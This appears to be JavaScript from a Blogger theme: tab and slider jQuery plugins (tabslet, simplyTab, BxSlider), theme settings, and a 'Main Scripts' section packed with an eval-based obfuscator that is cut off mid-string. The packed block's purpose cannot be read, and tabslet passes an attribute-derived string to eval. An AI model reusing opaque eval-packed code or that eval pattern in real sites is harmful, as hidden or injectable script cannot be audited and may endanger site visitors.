(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitUsdXSEw3snU9-MMXseNNP5AN48WBA2SDRHBP1G-_8MlVi6T4dgjBLAKqCnornybXs7Fuh9cjuFdlBpV61h6h7k_CDCUEgXCXyEl1Th6mkmt4csAzUqzVMtR5gQeTu7vcrH5TEEHXK3Q/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"



    $('.slides').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
         auto: true,
      infiniteLoop:true,
      speed:500,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });



// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\Z\\1s\\b\\C\\1n\\1d\\1h\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\R\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\e\\a\\p\\a\\b\\q\\a\\i\\a\\l\\a\\b\\c\\a\\j\\a\\h\\a\\b\\Y\\a\\l\\a\\h\\a\\q\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\b\\q\\a\\i\\a\\l\\a\\b\\c\\a\\j\\a\\h\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\X\\a\\h\\a\\q\\a\\e\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\R\\a\\i\\a\\b\\h\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\t\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\x\\a\\J\\a\\j\\a\\t\\a\\d\\a\\n\\a\\b\\g\\a\\g\\a\\U\\a\\x\\a\\c\\a\\f\\a\\x\\a\\G\\a\\j\\a\\t\\a\\d\\a\\n\\a\\b\\g\\a\\g\\a\\c\\a\\f\\a\\w\\a\\e\\a\\N\\a\\b\\u\\a\\e\\a\\j\\a\\j\\a\\J\\a\\b\\B\\a\\g\\a\\J\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\16\\a\\e\\a\\f\\a\\x\\a\\r\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\J\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\G\\a\\s\\a\\e\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\e\\a\\f\\a\\P\\a\\g\\a\\J\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\16\\a\\e\\a\\f\\a\\x\\a\\r\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\J\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\t\\a\\s\\a\\e\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\b\\q\\a\\i\\a\\l\\a\\b\\c\\a\\j\\a\\h\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\X\\a\\h\\a\\q\\a\\e\\a\\f\\a\\B\\a\\f\\a\\w\\a\\r\\a\\s\\a\\j\\a\\e\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\e\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\r\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\R\\a\\i\\a\\b\\q\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\f\\a\\d\\a\\b\\r\\a\\g\\a\\o\\a\\b\\G\\a\\I\\a\\k\\a\\b\\z\\a\\n\\a\\1b\\a\\w\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\U\\a\\f\\a\\r\\a\\d\\a\\l\\a\\t\\a\\g\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\R\\a\\i\\a\\b\\h\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\f\\a\\d\\a\\b\\r\\a\\g\\a\\o\\a\\b\\G\\a\\I\\a\\k\\a\\b\\z\\a\\n\\a\\1b\\a\\w\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\U\\a\\f\\a\\r\\a\\d\\a\\l\\a\\t\\a\\g\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\l\\a\\11\\a\\f\\a\\d\\a\\l\\a\\U\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\t\\a\\m\\a\\l\\a\\u\\a\\e\\a\\f\\a\\d\\a\\n\\